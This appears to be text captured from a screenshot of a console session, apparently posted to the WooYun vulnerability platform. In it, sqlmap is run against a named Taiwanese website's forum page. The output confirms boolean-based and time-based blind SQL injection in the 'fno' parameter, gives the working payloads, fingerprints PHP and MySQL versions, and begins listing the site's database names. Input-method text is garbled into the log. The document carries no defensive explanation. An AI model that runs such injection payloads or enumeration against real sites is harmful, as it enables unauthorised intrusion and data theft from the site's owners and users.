 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[root@Hacker~]# Sqlmap sqlmap -u "http://myhome.url.com.tw/myhome/forum_show.php
?cid=1191&fno=69" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:06:21
[01:06:21] [INFO] resuming back-end DBMS 'mysql'
[01:06:21] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1191&fno=69 AND 5517=5517
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cid=1191&fno=69 AND SLEEP(5)
---
[01:06:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.13
back-end DBMS: MySQL 5.0.11
[01:06:22] [INFO] fetching database names
[01:06:22] [INFO] fetching number of databases
[01:06:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:06:22] [INFO] retrieved:
[01:06:22] [WARNING] reflective value(s) found and filtering out
14
[01:06:25] [INFO] retrieved: information_schema
[01:07:25] [INFO] retrieved: buildings
[01:07:51] [INFO] retrieved: campaign
搜狗拼音输入法 全 :etrieved: designer
www.wooyun.org